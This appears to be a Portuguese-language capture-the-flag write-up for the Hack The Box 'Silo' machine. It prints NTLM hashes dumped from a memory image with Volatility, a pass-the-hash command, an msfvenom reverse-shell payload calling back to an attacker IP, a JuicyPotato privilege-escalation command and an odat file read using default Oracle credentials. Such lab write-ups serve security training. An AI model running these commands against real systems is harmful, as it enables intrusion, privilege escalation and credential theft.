
PS C:\users\Phineas\Desktop> type "Oracle issue.txt"
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
?%Hm8646uC$
PS C:\users\Phineas\Desktop>
Nem tudo eh o que a gente ver, observe agora

O arquivo foi salvo usando ISO-8859 entao quando usamos, type-strings-more-cat sempre mostra o ‘?’
quando usamos o vim automaticamente ele consegue interpretar como ISO-8859
Segue abaixo uma explicacao melhor sobre isso
reference https://en.wikipedia.org/wiki/ISO/IEC_8859
Continuando\

Depois de baixar o arquivo, perdi bastante tempo tentado fazer o volatility meu erro foi clonar o repo e executar direto, em vez de ter instalado no meu kali usando o apt instal volatility

perdir um pouco de tempo tentando resolver o problema, depois de fritar um pouco e instalar via apt consegui extrair as hashes
Depois de ter instalado executei aa mesma linha de comando que estava dando erros..

root@kali:/opt/volatility# python vol.py --profile=Win2012R2x64 -f /root/HTB-Windows/silo/down/SILO-20180105-221806.dmp hashdump
Volatility Foundation Volatility Framework 2.6.1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
root@kali:~/HTB-Windows/silo# volatility --profile=Win2012R2x64 -f /root/HTB-Windows/silo/down/SILO-20180105-221806.dmp hashdump
Volatility Foundation Volatility Framework 2.6.1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
GET SYSTEM
Passing the Hash
pth-winexe --system -U 'Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7' //10.10.10.82 cmd.exe

JuicyPotato
OK, lembra do inicio? JuicyPotato?
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv>
Vamos la….

Nao consegui executar com powershell… Entao, eu precisei pegar novamente uma reverse shell mais dessa vez como prompt
Gere seu payload:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.37 LPORT=53 -f exe -o reverse.exe
Transfira para o alvo
Depois ative o listen na portta escolhida
Escolha o CLSID de acordo com o sistema do alvo
https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2012_Datacenter
em seguida execute
.\JuicyPotato.exe -l 1337 -p C:\windows\temp\reverse64.exe -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}

Oracle TNS Listener -> externaltable (Maneira roubada/ninja)
python3 odat.py externaltable -s 10.10.10.82 -U SCOTT -P tiger -d XE --getFile "C:\Users\Administrator\Desktop" "root.txt" "/root/HTB-Windows/silo/flag/root.txt" --sysdba